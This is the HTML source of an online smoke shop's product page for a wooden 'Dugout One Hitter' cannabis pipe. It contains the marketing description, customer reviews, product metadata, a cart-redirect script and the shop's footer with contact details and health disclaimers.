400;\"\u003eThe cleanup process is easy and fast. Use your scooper tool to clear out the pipe, empty the storage area, and clean the components as needed.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eYour fingers won't get burned as much because the glass cylinder contains the heat. You will not be concerned about having your hands messy.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cbr data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eYou can search tutorial videos on \u003c\/span\u003e\u003ca href=\"https:\/\/www.google.com\/search?authuser=1\u0026amp;_ga=2.224913054.508863620.1650361069-695146252.1648634752\u0026amp;q=Smokeshop+Diamond+Apopka\u0026amp;ludocid=10194038292993035910\u0026amp;lsig=AB86z5XlSrXxaXGnYtPGhG2g01uT\" data-mce-fragment=\"1\" data-mce-href=\"https:\/\/www.google.com\/search?authuser=1\u0026amp;_ga=2.224913054.508863620.1650361069-695146252.1648634752\u0026amp;q=Smokeshop+Diamond+Apopka\u0026amp;ludocid=10194038292993035910\u0026amp;lsig=AB86z5XlSrXxaXGnYtPGhG2g01uT\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eGoogle \u003c\/span\u003e\u003c\/a\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eto learn its operational process for the first time. If you are still not able to utilize your Dugout One Hitter optimally, talk to our customer care representative for better elaboration.  \u003c\/span\u003e\u003c\/p\u003e","published_at":"2022-06-15T16:39:10-04:00","created_at":"2022-06-15T16:39:09-04:00","vendor":"Zmarksthespot","type":"","tags":[],"price":999,"price_min":999,"price_max":999,"available":true,"price_varies":false,"compare_at_price":1999,"compare_at_price_min":1999,"compare_at_price_max":1999,"compare_at_price_varies":false,"variants":[{"id":42094923251866,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"dugoutone","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dugout One Hitter","public_title":null,"options":["Default Title"],"price":999,"weight":57,"compare_at_price":1999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.zmarksthespot.com\/cdn\/shop\/products\/image_ca2c5eb7-9fff-4bff-bcc0-240e97b129b5.jpg?v=1666637242","\/\/www.zmarksthespot.com\/cdn\/shop\/products\/image_2c0cc2fe-aa54-4cb6-b086-133e72e177e4.jpg?v=1666637246"],"featured_image":"\/\/www.zmarksthespot.com\/cdn\/shop\/products\/image_ca2c5eb7-9fff-4bff-bcc0-240e97b129b5.jpg?v=1666637242","options":["Title"],"media":[{"alt":"Dugout One Hitter","id":26563075047578,"position":1,"preview_image":{"aspect_ratio":1.327,"height":882,"width":1170,"src":"\/\/www.zmarksthespot.com\/cdn\/shop\/products\/image_ca2c5eb7-9fff-4bff-bcc0-240e97b129b5.jpg?v=1666637242"},"aspect_ratio":1.327,"height":882,"media_type":"image","src":"\/\/www.zmarksthespot.com\/cdn\/shop\/products\/image_ca2c5eb7-9fff-4bff-bcc0-240e97b129b5.jpg?v=1666637242","width":1170},{"alt":"Dugout One Hitter","id":26563075113114,"position":2,"preview_image":{"aspect_ratio":1.064,"height":926,"width":985,"src":"\/\/www.zmarksthespot.com\/cdn\/shop\/products\/image_2c0cc2fe-aa54-4cb6-b086-133e72e177e4.jpg?v=1666637246"},"aspect_ratio":1.064,"height":926,"media_type":"image","src":"\/\/www.zmarksthespot.com\/cdn\/shop\/products\/image_2c0cc2fe-aa54-4cb6-b086-133e72e177e4.jpg?v=1666637246","width":985}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!-- split --\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong\u003eDugout One Hitter \u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eWhat could be the coolest, highly precise gadget to get high on weed for personal use? Are you still thinking about vaping? Undoubtedly they are stylish and smooth to consume but not as unique as a Dugout One Hitter. This device has been specifically crafted to deliver intensity to just one user at a time. The chamber has been designed in a manner that it can handle only a single person's dosage at a time (as the name is also depicted). \u003c\/span\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong\u003eDetailed Elaboration on One Hitter \u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eDugout One Hitter is a portable smoking device with patent-protected functions to accommodate smokers on the go. It is convenient for trips outside or spending some quality time alone, and they fit neatly next to a wallet.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eThere is adequate space in the dugouts for weeds. The poker is used to efficiently and rapidly clean the one-hitters, and it can also be used to grind the bud finely. The dugout preserves the weed and secures it from any potential wastage. The magnets securely fasten the caps, so the buds can never blow away. You can find a  dugout one-hitter to match your individual style or the outfit you're planning to wear. This one is available at our \u003c\/span\u003e\u003ca href=\"https:\/\/www.google.com\/maps\/place\/Smokeshop+Diamond(Hhc+Carts,Cake+Pen+Delta+8,+Opms+Black,+Kratom,+Fume+Mini+Vape,+Fume+Infinity)\/@28.693468,-81.555572,15z\/data=!4m5!3m4!1s0x0:0x8d787fd130944e86!8m2!3d28.6934682!4d-81.555572?hl=en\" data-mce-fragment=\"1\" data-mce-href=\"https:\/\/www.google.com\/maps\/place\/Smokeshop+Diamond(Hhc+Carts,Cake+Pen+Delta+8,+Opms+Black,+Kratom,+Fume+Mini+Vape,+Fume+Infinity)\/@28.693468,-81.555572,15z\/data=!4m5!3m4!1s0x0:0x8d787fd130944e86!8m2!3d28.6934682!4d-81.555572?hl=en\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eSmoke Shop Diamond\u003c\/span\u003e\u003c\/a\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e in a wooden casing, giving a premium and natural feel. \u003c\/span\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003eWhy You Must Try a Dugout One Hitter\u003c\/strong\u003e \u003c\/span\u003e\u003c\/h2\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eBecause they don't look like or have the same form as standard rolled joints, they're less likely to draw attention to themselves.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eThey're discrete enough to fit in your back pocket without leaving any stench to draw attention to yourself.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eWithout the need for rolling papers, these cigarettes are far more convenient to pack and transport. It is optimum monetary and time efficiency utilization.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eThe cleanup process is easy and fast. Use your scooper tool to clear out the pipe, empty the storage area, and clean the components as needed.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eYour fingers won't get burned as much because the glass cylinder contains the heat. You will not be concerned about having your hands messy.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cbr data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eYou can search tutorial videos on \u003c\/span\u003e\u003ca href=\"https:\/\/www.google.com\/search?authuser=1\u0026amp;_ga=2.224913054.508863620.1650361069-695146252.1648634752\u0026amp;q=Smokeshop+Diamond+Apopka\u0026amp;ludocid=10194038292993035910\u0026amp;lsig=AB86z5XlSrXxaXGnYtPGhG2g01uT\" data-mce-fragment=\"1\" data-mce-href=\"https:\/\/www.google.com\/search?authuser=1\u0026amp;_ga=2.224913054.508863620.1650361069-695146252.1648634752\u0026amp;q=Smokeshop+Diamond+Apopka\u0026amp;ludocid=10194038292993035910\u0026amp;lsig=AB86z5XlSrXxaXGnYtPGhG2g01uT\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eGoogle \u003c\/span\u003e\u003c\/a\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eto learn its operational process for the first time. If you are still not able to utilize your Dugout One Hitter optimally, talk to our customer care representative for better elaboration.  \u003c\/span\u003e\u003c\/p\u003e"}
  </script>
  <script type="application/json" id="ModelJson-product-template">
    []
  </script>


<script type="text/javascript">
    document.getElementById("buy-now").onclick = function () {
        window.setTimeout(function () {
        window.location.href = "https://www.zmarksthespot.com/cart";
    }, 2000)
    };
</script>





<script id="looxSchemaJson" type="application/json">
{
	"@context": "http://schema.org",
	"@type": "Product",
	"@id": "https:\/\/www.zmarksthespot.com\/products\/dugout-one-hitter",
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "5.0",
		"reviewCount": "7"
	},
	"name": "Dugout One Hitter"
}
</script>

    <div class="page-width" style="margin-top:50px;"><h2><b>Real Reviews From Real Customers</b></h2>
	<div id="looxReviews" data-product-id="7368606056602" class="page-width"><div id="loox-inline-reviews" style="display:none" data-loox-hash="1738564601751"><div class="review"><div class="name">Noah  B.</div><div class="review_text">This dugout one hitter is a classic! Compact, discreet, and perfect for on-the-go use. The wooden design feels nostalgic, and the included storage compartment is super convenient. Great for quick, hassle-free sessions. Love it!
</div></div><div class="review"><div class="name">Sarah  T.</div><div class="review_text">As an Austin local, I appreciate the Dugout One Hitter for its style and functionality. The wood finish is beautiful, and it feels sturdy in my hands. It’s perfect for the live music scene here, allowing for quick and discreet sessions between sets. The design also minimizes waste, which is a bonus for eco-conscious users. I can't recommend it enough for anyone looking to enhance their smoking experience while on the move!
</div></div><div class="review"><div class="name">Jason  C.</div><div class="review_text">The Dugout One Hitter has truly impressed me. Its compact design fits perfectly in my pocket, making it ideal for my Seattle lifestyle. I love how the integrated storage for my herbs keeps everything neat and tidy. The quality is top-notch, and the smoke is smooth. Whether I'm on the go or enjoying a quiet evening at home, this tool is a must-have. Highly recommended for anyone seeking convenience without sacrificing quality.
</div></div><div class="review"><div class="name">Emily  R.</div><div class="review_text">I recently purchased the Dugout One Hitter, and I couldn’t be happier! The sleek design makes it easy to carry, and the ceramic finish ensures smooth hits every time. Living in Asheville, the portability is a game changer for outdoor gatherings. It's discreet and functional, perfect for a relaxing day in the Blue Ridge Mountains. I highly recommend it to anyone looking for a convenient smoking experience.</div></div><div class="review"><div class="name">Brian E.</div><div class="review_text">As someone who’s always on the move in Orlando, the Dugout One Hitter has become an essential part of my kit. The compact design is brilliant, and I appreciate how easy it is to clean and maintain. It’s durable enough to withstand daily use and keeps my sessions discreet and hassle-free.</div></div><div class="review"><div class="name">Emily P.</div><div class="review_text">I love how the Dugout fits perfectly in my bag when I head out to the beach in Clearwater. It keeps my herbs fresh and the one-hitter is always ready to go. The quality of the wood gives it a nice, natural feel, making it my go-to smoking accessory.</div></div><div class="review"><div class="name">Mark J.</div><div class="review_text">The Dugout One Hitter has been a game-changer for my daily routine in Tampa. It’s compact, easy to use, and perfect for when I need a quick puff. The spring-loaded mechanism is super convenient, and the discreet design means I can carry it anywhere without drawing attention.</div></div></div></div>
    </div>

<style>
  .custom-meta-image img {
    padding-bottom: 20px;
}
  .custom-geek-bar-pulse-x-disposable-vape .main-content, .custom-geek-bar-pulse-mintz-edition-disposable-vape-15k .main-content, .custom-geek-bar-pulse-disposable-vape-15000 .main-content {
    padding-top: 10px !important;
}
.product-note-selection span {
    font-weight: 700;
}
.product-note-selection {
    padding-bottom: 25px;
}
</style>




</div>

<div id="shopify-section-product-recommendations" class="shopify-section"><div class="page-width" data-base-url="/recommendations/products" data-product-id="7368606056602" data-section-id="product-recommendations" data-section-type="product-recommendations"></div>
</div>




<script>
  // Override default values of shop.strings for each template.
  // Alternate product templates can change values of
  // add to cart button, sold out, and unavailable states here.
  theme.productStrings = {
    addToCart: "Add to cart",
    soldOut: "Sold out",
    unavailable: "Unavailable"
  }
</script>



<script type="application/json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
"@id": "https:\/\/www.zmarksthespot.com\/products\/dugout-one-hitter",
"@id": "https:\/\/www.zmarksthespot.com\/products\/dugout-one-hitter",
  "name": "Dugout One Hitter",
  "url": "https:\/\/www.zmarksthespot.com\/products\/dugout-one-hitter","image": [
      "https:\/\/www.zmarksthespot.com\/cdn\/shop\/products\/image_ca2c5eb7-9fff-4bff-bcc0-240e97b129b5_1170x.jpg?v=1666637242"
    ],"description": "\nDugout One Hitter \nWhat could be the coolest, highly precise gadget to get high on weed for personal use? Are you still thinking about vaping? Undoubtedly they are stylish and smooth to consume but not as unique as a Dugout One Hitter. This device has been specifically crafted to deliver intensity to just one user at a time. The chamber has been designed in a manner that it can handle only a single person's dosage at a time (as the name is also depicted). \nDetailed Elaboration on One Hitter \nDugout One Hitter is a portable smoking device with patent-protected functions to accommodate smokers on the go. It is convenient for trips outside or spending some quality time alone, and they fit neatly next to a wallet.\nThere is adequate space in the dugouts for weeds. The poker is used to efficiently and rapidly clean the one-hitters, and it can also be used to grind the bud finely. The dugout preserves the weed and secures it from any potential wastage. The magnets securely fasten the caps, so the buds can never blow away. You can find a  dugout one-hitter to match your individual style or the outfit you're planning to wear. This one is available at our Smoke Shop Diamond in a wooden casing, giving a premium and natural feel. \nWhy You Must Try a Dugout One Hitter \n\nBecause they don't look like or have the same form as standard rolled joints, they're less likely to draw attention to themselves.\nThey're discrete enough to fit in your back pocket without leaving any stench to draw attention to yourself.\nWithout the need for rolling papers, these cigarettes are far more convenient to pack and transport. It is optimum monetary and time efficiency utilization.\nThe cleanup process is easy and fast. Use your scooper tool to clear out the pipe, empty the storage area, and clean the components as needed.\nYour fingers won't get burned as much because the glass cylinder contains the heat. You will not be concerned about having your hands messy.\n\n\nYou can search tutorial videos on Google to learn its operational process for the first time. If you are still not able to utilize your Dugout One Hitter optimally, talk to our customer care representative for better elaboration.  ","sku": "dugoutone","brand": {
    "@type": "Thing",
    "name": "Zmarksthespot"
  },
  "offers": [{
        "@type" : "Offer","sku": "dugoutone","availability" : "http://schema.org/InStock",
        "price" : 9.99,
        "priceCurrency" : "USD",
        "url" : "https:\/\/www.zmarksthespot.com\/products\/dugout-one-hitter?variant=42094923251866"
      }
],"aggregateRating": {
"@type": "AggregateRating",
"ratingCount": 7,
"ratingValue": 5.0
},

 "review": {
    "@type": "Review",
         "image": [
      "https:\/\/www.zmarksthespot.com\/cdn\/shop\/products\/image_ca2c5eb7-9fff-4bff-bcc0-240e97b129b5_1170x.jpg?v=1666637242"
    ],
        "author": {
          "@type": "Person",
          "name": ""Zmarksthespot""
        }
  }}
  
</script>

      </main>

      <div id="shopify-section-footer" class="shopify-section">
<style>
  .site-footer__hr {
    border-bottom: 1px solid #000000;
  }

  .site-footer p,
  .site-footer__linklist-item a,
  .site-footer__rte a,
  .site-footer h4,
  .site-footer small,
  .site-footer__copyright-content a,
  .site-footer__newsletter-error,
  .site-footer__social-icons .social-icons__link {
    color: #ffffff;
  }

  .site-footer {
    color: #ffffff;
    background-color: #000000;
  }

  .site-footer__rte a {
    border-bottom: 1px solid #ffffff;
  }

  .site-footer__rte a:hover,
  .site-footer__linklist-item a:hover,
  .site-footer__copyright-content a:hover {
    color: #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
  }

  .site-footer__social-icons .social-icons__link:hover {
    color: #e6e6e6;
  }
</style><footer class="site-footer critical-hidden" role="contentinfo" data-section-id="footer" data-section-type="footer-section">
  <div class="page-width">
    <div class="site-footer__content"><div class="site-footer__item
                    
                    site-footer__item--one-third
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--link_list"><p class="h4">Quick links</p><ul class="site-footer__linklist
                            "><li class="site-footer__linklist-item">
                        <a href="/search"
                          
                        >
                          Search
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/contact-us"
                          
                        >
                          Contact Us
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/privacy-policy"
                          
                        >
                          Privacy Policy
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/about-us"
                          
                        >
                          About us
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/shipping-and-returns"
                          
                        >
                          Shipping
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/returns"
                          
                        >
                          Returns
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/terms-conditions"
                          
                        >
                          Terms &amp; Conditions
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="https://www.zmarksthespot.com/pages/compliance"
                          
                        >
                          Compliance
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="https://www.zmarksthespot.com/pages/lab-reports"
                          
                        >
                          Lab Reports
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="https://www.zmarksthespot.com/blogs/news"
                          
                        >
                          Blogs
                        </a>
                      </li><li class="site-footer__linklist-item">
                        <a href="/pages/data-sharing-opt-out"
                          
                        >
                          Your privacy choices
                        </a>
                      </li></ul></div>
          
          
          
        </div><div class="site-footer__item
                    
                    site-footer__item--one-third
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--text"><p class="h4">Contact Details</p><div class="site-footer__rte
                              ">
                      <p><b>Email:</b> <a href="mailto:diamondxzmarks@gmail.com" target="_blank">diamondxzmarks@gmail.com</a></p><p><b>Phone:</b> <a href="tel:407-603-5822">407-603-5822</a></p><p><b>Address:</b> 2901 West orange blossom trail Apopka, FL 32712</p><p></p><p>Charges will appear on billing statements as ZMARKSTHESPOT</p>
                  </div></div>
          
          
          
        </div><div class="site-footer__item
                    
                    site-footer__item--one-third
                    "
             >
          <div class="site-footer__item-inner site-footer__item-inner--text"><p class="h4"></p><div class="site-footer__rte
                              ">
                      <iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d13999.489513911267!2d-81.555551!3d28.693464!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x88e79fedf0243423%3A0x8d787fd130944e86!2sSmokeshop%20Diamond%20-%20ElfBar%2C%20Lost%20Mary%20Elf%20Bar%2C%20Delta%208%20carts%2C%203chi%2C%20Fume%20Vape%2C%20HHC%20cart%2C%20Kratom%2C%20Opms%2C%20HQD%20vape%2C%20Vape%20Store)!5e0!3m2!1sen!2sus!4v1677660824411!5m2!1sen!2sus" width="600" height="300" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                  </div></div>
          
          
          
        </div></div>
    <p>Not for Sale for Minors - Products sold on this site may contain nicotine which is a highly addictive substance. California Proposition 65 - WARNING: This product can expose you to chemicals including nicotine, which is known to the State of California to cause birth defects or other reproductive harm. For more information, go to Proposition 65 Warnings Website. Products sold on this site is intended for adult smokers. You must be of legal smoking age in your territory to purchase products. Please consult your physician before use. E-Juice on our site may contain Propylene Glycol and/or Vegetable Glycerin, Nicotine and Flavorings. Our products may be poisonous if orally ingested. FDA DISCLAIMER: The statements made regarding these products have not been evaluated by the Food and Drug Administration. The efficacy of these products has not been confirmed by FDA-approved research. These products are not intended to diagnose, treat, cure or prevent any disease. All information presented here is not meant as a substitute for or alternative to information from health care practitioners. For their protection, please keep out of reach of children and pets. Read our terms and conditions page before purchasing our products. Use All Products On This Site At Your Own Risk!</p>
             <strong>FDA DISCLOSURE:</strong> The statements regarding these products have not been evaluated by the FDA. These products are not intended to diagnose, treat, cure or prevent any disease, consult your health physician before use. The Federal Food, Drug and Cosmetic Act requires placement of this notice.
  </div>

  <hr class="site-footer__hr"><div class="page-width">
    <div class="grid grid--no-gutters small--text-center grid--footer-float-right"><div class="grid__item one-half small--one-whole"><form method="post" action="/localization" id="localization_form" accept-charset="UTF-8" class="selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/dugout-one-hitter" /><div class="selectors-form__item">
                <h2 class="visually-hidden" id="lang-heading">
                  Language
                </h2>

                <div class="disclosure" data-disclosure-locale>
                  <button type="button" class="disclosure__toggle" aria-expanded="false" aria-controls="lang-list" aria-describedby="lang-heading" data-disclosure-toggle>
                    English
                  </button>
                  <ul id="lang-list" class="disclosure-list" data-disclosure-list>
                    
                      <li class="disclosure-list__item disclosure-list__item--current">
                        <a class="disclosure-list__option" href="#" lang="en" aria-current="true" data-value="en" data-disclosure-option>
                          English
                        </a>
                      </li>
                      <li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#" lang="es"  data-value="es" data-disclosure-option>
                          Español
                        </a>
                      </li></ul>
                  <input type="hidden" name="locale_code" id="LocaleSelector" value="en" data-disclosure-input/>
                </div>
              </div></form></div><div class="grid__item one-half small--one-whole site-footer-item-tall"><ul class="list--inline site-footer__social-icons social-icons site-footer__icon-list"><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.facebook.com/Zmarksthespot-103086072327852" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg><span class="icon__fallback-text">Facebook</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://twitter.com/zmarksthespot29" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 20 20"><path fill="#444" d="M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z"/></svg><span class="icon__fallback-text">Twitter</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.pinterest.com/zmarkss" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 20 20"><path fill="#444" d="M9.958.811q1.903 0 3.635.744t2.988 2 2 2.988.744 3.635q0 2.537-1.256 4.696t-3.415 3.415-4.696 1.256q-1.39 0-2.659-.366.707-1.147.951-2.025l.659-2.561q.244.463.903.817t1.39.354q1.464 0 2.622-.842t1.793-2.305.634-3.293q0-2.171-1.671-3.769t-4.257-1.598q-1.586 0-2.903.537T5.298 5.897 4.066 7.775t-.427 2.037q0 1.268.476 2.22t1.427 1.342q.171.073.293.012t.171-.232q.171-.61.195-.756.098-.268-.122-.512-.634-.707-.634-1.83 0-1.854 1.281-3.183t3.354-1.329q1.83 0 2.854 1t1.025 2.61q0 1.342-.366 2.476t-1.049 1.817-1.561.683q-.732 0-1.195-.537t-.293-1.269q.098-.342.256-.878t.268-.915.207-.817.098-.732q0-.61-.317-1t-.927-.39q-.756 0-1.269.695t-.512 1.744q0 .39.061.756t.134.537l.073.171q-1 4.342-1.22 5.098-.195.927-.146 2.171-2.513-1.122-4.062-3.44T.59 10.177q0-3.879 2.744-6.623T9.957.81z"/></svg><span class="icon__fallback-text">Pinterest</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.instagram.com/delta10zmarks/" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg><span class="icon__fallback-text">Instagram</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://youtube.com/channel/UCxmRaaul4rILPY58Ja4sz2A" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"/></svg><span class="icon__fallback-text">YouTube</span>
                  </a>
                </li></ul></div><div class="grid__item small--hide one-half"><div class="grid__item site-footer__payment-icons">
      <span class="visually-hidden">Payment methods</span>
      <ul class="payment-icons list--inline site-footer__icon-list"><li class="payment-icon">
